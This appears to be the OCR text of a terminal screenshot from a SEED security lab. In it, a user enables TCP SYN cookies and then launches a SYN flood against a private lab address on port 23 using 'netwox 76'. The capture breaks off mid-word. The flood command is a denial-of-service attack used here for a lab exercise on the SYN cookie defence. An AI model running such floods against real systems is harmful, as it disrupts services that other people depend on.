 File Edit View Search Terminal Help 7:43 PM Seed
[04/24/2016 19:41] seed@ubuntu:~$ sudo sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
[04/24/2016 19:41] seed@ubuntu:~$ sudo netwox 76 -i 192.168.56.101 -p 23
ubunt